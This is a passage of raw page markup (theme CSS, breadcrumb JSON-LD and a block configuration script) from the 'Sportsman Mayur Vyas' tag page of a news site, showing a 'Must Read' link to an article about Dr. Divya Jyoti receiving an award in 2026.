				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_7 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_7,
				.tdi_7 a{
					color: #969696;
				}.tdi_7 .tdb-bread-sep-svg svg,
				.tdi_7 .tdb-bread-sep-svg svg *{
				    fill: #969696;
				}.tdi_7 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_7{
					text-align: left;
				}.tdi_7{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://times-bulletin.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Sportsman Mayur Vyas</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://times-bulletin.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sportsman Mayur Vyas"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

.tdi_12{
margin-top:18px !important;
margin-bottom:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_12 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_12 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_12{
					text-align: center;
				}.tdi_12 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_12 .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12 .tdb-title-text{
					font-size:30px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12 .tdb-title-text{
					font-size:28px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-title-text{
					font-size:24px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sportsman Mayur Vyas</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_15 td-custom-order wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_15 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_15 .tdc-row-video-background-error,
	                .tdi_15 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_15{
margin-top:20px !important;
}

.tdi_15 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-top:8px !important;
}
}

</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_17{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_18{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_18 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_18_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_19 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_19" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_19 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_19 .td_quote_on_blocks,
            .td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_19 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_19 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_19 .td-read-more a,
            .td-theme-wrap .tdi_19 .td-weather-information:before,
            .td-theme-wrap .tdi_19 .td-weather-week:before,
            .td-theme-wrap .tdi_19 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,
            .td-theme-wrap .tdi_19 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_19 .td-block-title{
					text-align: left;
				}body .tdi_19.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_19.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_19.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_19.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_19.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_19.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_19 .td-block-title a,
				body .tdi_19 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_20 .entry-thumb{
					background-position: center 50%;
				}.tdi_20 .td-module-container{
					flex-direction: column;
				}.tdi_20 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_20 .td-module-meta-info,
				.ie11 .tdi_20 .td-module-meta-info{
				 	flex: auto;
			    }body .tdi_20 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_20 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_20 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_20 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_20 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_20 .td-post-vid-time{
					display: block;
				}.tdi_20 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_20 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_20 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_20 .td-read-more{
					display: none;
				}.tdi_20 .td-author-date{
					display: inline;
				}.tdi_20 .td-post-date,
				.tdi_20 .td-post-author-name span{
					display: inline-block;
				}.tdi_20 .entry-review-stars{
					display: inline-block;
				}.tdi_20 .td-icon-star,
                .tdi_20 .td-icon-star-empty,
                .tdi_20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_20 .td-module-comments{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_20 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_20 .td-module-meta-info,
				.tdi_20 .td-next-prev-wrap{
					text-align: left;
				}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_20 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_20 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_20 .td-post-author-name{
					display: none;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_20 .entry-thumb{
					background-position: center 40%;
				}.tdi_20 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_20 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					font-size:18px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "1";
block_tdi_20.found_posts = "4392";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "4392";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/dr-divya-jyoti-conferred-with-national-award-at-pratibha-samman-samaroh-2026-for-excellence-in-education-and-social-empowerment/"  rel="bookmark" class="td-image-wrap " title="Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Dr.-Divya-Jyoti-Honoured-with-National-Award-at-Pratibha-Samman-Samaroh-2026-1.jpeg?resize=485%2C360&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/dr-divya-jyoti-conferred-with-national-award-at-pratibha-samman-samaroh-2026-for-excellence-in-education-and-social-empowerment/"  rel="bookmark" title="Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment">Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:11:00+05:30" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_21 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-bottom:40px !important;
}
